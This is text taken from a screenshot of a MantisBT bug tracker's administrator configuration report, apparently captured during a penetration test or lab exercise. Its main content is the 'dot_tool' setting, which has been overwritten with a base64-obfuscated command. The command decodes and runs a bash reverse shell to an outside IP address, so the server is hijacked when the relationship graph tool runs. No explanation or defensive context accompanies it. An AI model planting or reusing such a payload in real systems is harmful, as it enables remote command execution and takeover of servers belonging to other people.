 Not secure mantis/bugtracker/adm_config_report.php
MantisBT
My View
View Issues
Change Log
Roadmap
Summary
Manage
administrator administrator
Manage Users Manage Projects Manage Tags Manage Custom Fields Manage Global Profiles Manage Plugins Manage Configuration
Permissions Report Configuration Report Workflow Thresholds Workflow Transitions Workflow Graph E-mail Notifications Mana
Filters
Username Project Name Configuration Option
All Users All Projects [any]
Apply Filter Default Filter Reset Filter
Database Configuration
Username Project Name Configuration Option Type Value
All Users All Projects database_version integer 209
All Users All Projects dot_tool string 'echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNDUuMTcwLzgwIDA+JjEnCg== | base64 -d | /bin/bash;'
All Users All Projects relationship_graph_enable integer 1